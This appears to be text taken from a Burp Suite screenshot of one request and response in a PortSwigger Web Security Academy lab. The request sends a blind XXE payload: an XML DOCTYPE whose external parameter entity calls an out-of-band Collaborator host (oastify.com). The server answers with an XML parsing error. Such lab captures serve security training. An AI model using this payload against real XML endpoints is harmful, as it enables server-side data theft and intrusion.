 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab6000a04cf2943809e3501001b00b9.web-security-academy.net
3 Cookie: session=8yyJVlE3RJJbI0xw2zjaxAEqDngnaLfl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab6000a04cf2943809e3501001b00b9.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 213
11 Origin: https://0ab6000a04cf2943809e3501001b00b9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % vul SYSTEM "http://ysuc6gj8fv6e0ou8epz9d2x75ybpzmnb.oastify.com"> % vul; ]>
20 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"